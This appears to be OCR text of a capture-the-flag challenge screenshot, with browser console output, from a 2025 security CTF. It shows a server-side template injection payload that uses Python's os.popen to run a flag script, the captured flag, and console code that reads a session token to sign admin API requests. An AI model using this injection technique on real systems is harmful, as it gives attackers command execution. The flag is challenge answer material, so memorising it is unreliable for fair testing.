 Subsystems
INTEL FEED
ADMIN BEACON
Quantum Admin Beacon
Session for admin (admin).
Beacon unlocked. Instructions will execute with full relay privileges.
Instruction template
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('python3 /tmp/flag.py').read() }}
Checksum signature
2abe0976
TRANSMIT
ClOuDsEk_ReSeArCH_tEaM_CTF_2025{997c4f47961b43ceaf327e08bc45ad0b}
Elements Console Sources Network 1
top Filter Default levels 1 Issue: 1
const payload = document.querySelector('#admin-message').value;
const token = sessionStorage.getItem('orbitalToken');
hyperpulseChecksum(payload, token);
'84df4fde'
Fetch finished loading: POST " console.js:131
http://15.206.47.5:8443/api/admin/hyperpulse".
const payload = document.querySelector('#admin-message').value;
const token = sessionStorage.getItem('orbitalToken');
hyperpulseChecksum(payload, token);
'558af999'
Fetch finished loading: POST " console.js:131
http://15.206.47.5:8443/api/admin/hyperpulse".
const payload = document.querySelector('#admin-message').value;
const token = sessionStorage.getItem('orbitalToken');
hyperpulseChecksum(payload, token);
'2abe0976'
Fetch finished loading: POST " console.js:131
http://15.206.47.5:8443/api/admin/hyperpulse".